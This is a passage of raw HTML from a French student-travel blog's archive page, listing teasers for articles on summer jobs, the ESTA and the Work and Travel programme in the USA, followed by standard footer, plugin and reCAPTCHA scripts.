			<div class="entry-content">New York est sans aucun doute la ville qui fait rêver le plus de personnes. Tout le monde est persuadé que tout peut arriver à</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-1165 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-usa penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-disable-lazy" href="https://www.etudiant-voyageur.fr/les-differents-jobs-dete-aux-usa/"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2016/01/bryce-canyon-job-ete-480x320.jpg);"></a>
								<span class="penci-cat-links"><a href="https://www.etudiant-voyageur.fr/emplois/emploi-usa/" rel="category tag">🇺🇸 Emploi aux USA</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.etudiant-voyageur.fr/les-differents-jobs-dete-aux-usa/" rel="bookmark">Les différents jobs d&rsquo;été aux USA</a></h2><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-10-25T14:11:56+02:00">25 octobre 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.etudiant-voyageur.fr/les-differents-jobs-dete-aux-usa/" rel="bookmark"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-10-25T14:11:56+02:00">25 octobre 2019</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Les USA sont une destination prisée par les étudiants du monde entier qui viennent y faire leurs études, un stage ou encore un séjour au pair</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-1450 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-usa penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-disable-lazy" href="https://www.etudiant-voyageur.fr/les-differents-moyens-pour-partir-aux-usa/"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2016/02/usa-480x320.jpg);"></a>
								<span class="penci-cat-links"><a href="https://www.etudiant-voyageur.fr/emplois/emploi-usa/" rel="category tag">🇺🇸 Emploi aux USA</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.etudiant-voyageur.fr/les-differents-moyens-pour-partir-aux-usa/" rel="bookmark">Tous les moyens de partir aux USA</a></h2><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-01-17T13:05:26+02:00">17 janvier 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.etudiant-voyageur.fr/les-differents-moyens-pour-partir-aux-usa/" rel="bookmark"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-01-17T13:05:26+02:00">17 janvier 2019</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Partir aux USA : un rêve qui peut être réalisé Si toi aussi, partir aux USA te fait rêver, sache que de nombreuses possibilités s&rsquo;offrent</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-3744 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-usa penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-disable-lazy" href="https://www.etudiant-voyageur.fr/autorisation-de-voyage-esta/"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2016/08/visa-etats-unis-480x320.png);"></a>
								<span class="penci-cat-links"><a href="https://www.etudiant-voyageur.fr/emplois/emploi-usa/" rel="category tag">🇺🇸 Emploi aux USA</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.etudiant-voyageur.fr/autorisation-de-voyage-esta/" rel="bookmark">Qu’est-ce que l’autorisation de voyage ESTA ?</a></h2><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-03-21T12:53:46+02:00">21 mars 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.etudiant-voyageur.fr/autorisation-de-voyage-esta/" rel="bookmark"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-03-21T12:53:46+02:00">21 mars 2019</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Les États-Unis figurent parmi les pays les plus visités au monde. Chaque année, ce sont près de 77 millions de touristes qui débarquent dans le</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-5454 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-usa penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-disable-lazy" href="https://www.etudiant-voyageur.fr/devenir-maitre-nageur-a-miami-durant-ete/"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2017/05/devenir-maitre-nageur-a-miami-480x320.jpg);"></a>
								<span class="penci-cat-links"><a href="https://www.etudiant-voyageur.fr/emplois/emploi-usa/" rel="category tag">🇺🇸 Emploi aux USA</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.etudiant-voyageur.fr/devenir-maitre-nageur-a-miami-durant-ete/" rel="bookmark">Comment devenir maître-nageur à Miami le temps d&rsquo;un été ?</a></h2><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-10-25T14:26:08+02:00">25 octobre 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.etudiant-voyageur.fr/devenir-maitre-nageur-a-miami-durant-ete/" rel="bookmark"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-10-25T14:26:08+02:00">25 octobre 2019</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Tu rêves de partir visiter Miami et tu souhaites limiter tes frais sur place ? Nous avons la solution ! Postule pour devenir maître-nageur sur les plages</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-8091 post type-post status-publish format-standard has-post-thumbnail hentry category-emploi-usa penci-post-item">
	<div class="article_content ">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-disable-lazy" href="https://www.etudiant-voyageur.fr/etats-unis-le-programme-work-and-travel-ouvre-le-1er-octobre/"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/station-balneaire-etats-unis-480x320.jpg);"></a>
								<span class="penci-cat-links"><a href="https://www.etudiant-voyageur.fr/emplois/emploi-usa/" rel="category tag">🇺🇸 Emploi aux USA</a></span>			</div>
				<div class="entry-text ">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.etudiant-voyageur.fr/etats-unis-le-programme-work-and-travel-ouvre-le-1er-octobre/" rel="bookmark">Job d’été aux USA : Work and Travel 2019 ouvre le 1er octobre</a></h2><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-01-18T16:59:22+02:00">18 janvier 2019</time></div>					<div class="entry-meta">
						<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://www.etudiant-voyageur.fr/etats-unis-le-programme-work-and-travel-ouvre-le-1er-octobre/" rel="bookmark"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-01-18T16:59:22+02:00">18 janvier 2019</time></a></span>					</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Le programme Work and Travel propose aux étudiants avides d’aventure de s’envoler pour les Etats-Unis le temps d’un été. Soixante-dix places sont d’ores et déjà</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
							</div>
													</div>
						</div>
					</div>
														</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for L&#039;Etudiant Voyageur"/>
		<meta itemprop="description" content="Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="L&#039;Etudiant Voyageur"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-1170">
							<div class="footer__logo">
					<a href="https://www.etudiant-voyageur.fr/" rel="home"><img  src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev.jpg" alt="logo "/></a>				</div>
											</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1170 penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@Copyright 2009-2023 | Tous droits réservés | <a href="https://www.etudiant-voyageur.fr/mentions-legales/" rel="nofollow">Mentions légales</a> | <a href="https://www.etudiant-voyageur.fr/politique-de-confidentialite/" rel="nofollow">Politique de confidentialité</a> | <a href="http://www.groupe-adiona.com" rel="nofollow">Groupe Adiona</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/EtudiantVoyageur" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/EtudiantVoyagR" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/">🎓 Etudes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/">💻 Stages</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/">💼 Emplois</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/">🍼 Au pair</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/">💬 Séjours linguistiques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/">💡 Pratique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres">🔥 Voir les offres de stage</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<link rel='stylesheet' type='text/css' id='cp-google-fonts' href='https://fonts.googleapis.com/css?family=http://Bitter|Lato|Libre+Baskerville|Montserrat|Neuton|Open+Sans|Pacifico|Raleway|Roboto|Sacramento|Varela+Round|Lato|Open%20Sans|Libre%20Baskerville|Montserrat|Neuton|Raleway|Roboto|Sacramento|Varela%20Round|Pacifico|Bitter' media='none' onload = 'if(media!=&quot;all&quot;)media=&quot;all&quot;'><style type="text/css">.cp-info-bar.content-6972a53005f2c .cp-ifb-toggle-btn {
			font-family: sans-serif
		}.cp-info-bar.content-6972a53005f2c .cp-info-bar-body-overlay {
					background: rgba(0,0,0,0);
				}.cp-info-bar.content-6972a53005f2c .cp-info-bar-body {
				background: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2023/03/Copie-de-Balck-Modern-Podcast-Youtube-Tumbhnail.png);
				background-repeat: no-repeat;background-position: center;background-size: cover;
			}.cp-info-bar.content-6972a53005f2c .cp-ib-container {
			width: 1000px;
		}</style><style class="cp-toggle-btn" type="text/css">.cp-info-bar.content-6972a53005f2c .cp-btn-flat.cp-ifb-toggle-btn{
			font-size: 12px;
			border-radius:0px;
			border-width:0px;
			border-color:rgb(0, 0, 0);
			padding-left:15px;
			padding-right:15px;
			padding-top:10px;
			padding-bottom:10px;
			border-color:rgb(0, 0, 0);
		} .cp-info-bar.content-6972a53005f2c .cp-btn-flat.cp-ifb-toggle-btn{ background: rgb(0, 0, 0)!important; color:rgb(255, 255, 255); } .cp-info-bar.content-6972a53005f2c  .cp-btn-flat.cp-ifb-toggle-btn:hover { background: rgba(0, 0, 0, undefined)!important; } </style><style class="cp-ifb-second_submit" type="text/css"></style>
		<input type="hidden" id="cp-push-down-support" value="">
		<input type="hidden" id="cp-top-offset-container" value="">

		<div data-module-type="info-bar" data-toggle = "" data-tz-offset = "2" data-dev-mode = "disabled"  data-exit-intent = "disabled" data-add-to-cart = "0"data-onscroll-value = "" data-onload-delay = "1" data-timezonename = "wordpress" data-timezone = "2" data-load-on-count = ""data-load-on-refresh = "enabled" data-push-down = "1" data-animate-push-page = "1" data-class = "content-6972a53005f2c " data-closed-cookie-time="1" data-conversion-cookie-time="90" data-info_bar-id="cp_id_860ea" data-info_bar-style="cp_id_860ea" data-entry-animation="smile-slideInDown" data-exit-animation="smile-slideOutUp" data-option="smile_info_bar_styles"    data-scheduled=false            data-custom-class=" cp-cp_id_860ea" data-referrer-domain="" data-referrer-check="hide"  data-after-content-value="50"  id = "cp-cp_id_860ea " data-custom-selector = "" class="
			cp-module cp-info-bar-container cp-clear  cp-info-bar  cp-newsletter  cp-ib-onload cp-global-load cp-pos-top  global_info_bar_container ib-fixed  smile-animated smile-slideInDown      content-6972a53005f2c cp_id_860ea  cp-cp_id_860ea 		" style="min-height:100px;" data-style-id ="cp_id_860ea" data-module-name ="infobar" data-close-gravity = &quot;1&quot;>
			<div class="cp-info-bar-wrapper cp-clear">
				<div class="cp-info-bar-body-overlay"></div>
				<div class="cp-flex cp-info-bar-body ib-close-outside" style="min-height:100px;" data-height=''>
					<div class="cp-flex cp-ib-container">
												<input type="hidden" class="cp-impress-nonce" name="cp-impress-nonce" value="0eb8aac088">

								<div class="cp-msg-container ">
			<span class="cp-info-bar-msg"><div style="text-align: left;"><span style="font-weight:bold;"><span class="cp_responsive cp_font" data-font-size="26px" style="font-size:26px;"><span data-font-size="44px"><span data-font-size="12px">CARTES CADEAUX (150€) AMAZON A GAGNER</span></span></span></span></div>

<div style="text-align: left;"><span style="font-weight:300!important;"><span style="font-family: open sans;"><span class="cp_responsive cp_font" data-font-size="16px" style="font-size:16px;">Partage ton expérience et aide les autres étudiants à prendre<br />
des décisions éclairées sur leur choix d’école.</span></span></span></div>
</span>
		</div>

				<div class="custom-html-form">
			<!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-fd8a6461-e610-4c34-85fe-3970a06b6d24"><span class="hs-cta-node hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24" id="hs-cta-fd8a6461-e610-4c34-85fe-3970a06b6d24"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://hubspot-cta-redirect-eu1-prod.s3.amazonaws.com/cta/redirect/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24" target="_blank" rel="noopener"><img class="hs-cta-img" id="hs-cta-img-fd8a6461-e610-4c34-85fe-3970a06b6d24" style="border-width:0px;" src="https://hubspot-no-cache-eu1-prod.s3.amazonaws.com/cta/default/24891574/fd8a6461-e610-4c34-85fe-3970a06b6d24.png"  alt="Je tente ma chance"/></a></span><script charset="utf-8" src="https://js-eu1.hscta.net/cta/current.js"></script><script type="text/javascript"> hbspt.cta.load(24891574, 'fd8a6461-e610-4c34-85fe-3970a06b6d24', {"useNewLoader":"true","region":"eu1"}); </script></span><!-- end HubSpot Call-to-Action Code -->		</div>
			</div><!-- cp-ib-container -->
			</div><!-- cp-info-bar-body -->

		
</div>
<!--toggle button-->
					<div class="ib-close  ib-img-close  cp-adjacent-right" style=" width:22px;"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/cp_modal/info_bar_topbarblogs_cp_id_860ea/cross.png" class="" alt=close-image width ="22" height ="22" ></div>
		
			<div class="cp-form-processing-wrap" style="position: absolute; display:none; ">
		<div class="cp-form-after-submit" style="line-height:100px;">
			<div class ="cp-form-processing">               
				<div class="cp-form-processing">
			<div class="smile-absolute-loader">
				<div class="smile-loader" style="width: 100px">
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
					<div class="smile-loading-bar"></div>
				</div>
			</div>
		</div>			</div>
			<div class ="cp-msg-on-submit" style="color:#000000"></div>
		</div>
	</div>

		</div>
					<link data-minify="1" rel='stylesheet' id='convert-plus-module-main-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/convertplug/modules/assets/css/cp-module-main.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-cp_id_860ea-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/demos/newsletter/newsletter.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/cookie.js?ver=5.9.12' id='js-cookie-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/tooltipster.bundle.min.js?ver=5.9.12' id='jquery-np-tooltipster-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/jquery.material.form.min.js?ver=5.9.12' id='material-design-js-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/dialog_trigger.js?ver=5.9.12' id='js-dialog_trigger-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/js/ninjapopups.min.js?ver=5.9.12' id='js-ninjapopups-js'></script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"3dd2d85f3c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.0' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"8.13.58"};
/* ]]> */
</script>
<script type='text/javascript' src='https://js-eu1.hs-scripts.com/24891574.js?integration=WordPress&#038;ver=8.13.58' async defer id='hs-script-loader'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php","nonce":"84b9154bc6","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"Voir plus","linkTextAll":"Menu","linkText":"Plus"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/themes/pennews/js/script.min.js?ver=6.5' id='penci-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=3.5.24' id='convert-plus-module-main-js-js'></script>
<script type='text/javascript' id='convert-plus-info-bar-script-js-extra'>
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/www.etudiant-voyageur.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/js/info_bar.min.js?ver=3.5.24' id='convert-plus-info-bar-script-js'></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769121072 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9sSAp95nYYIQ1oVTGIr4Vw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769137348663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>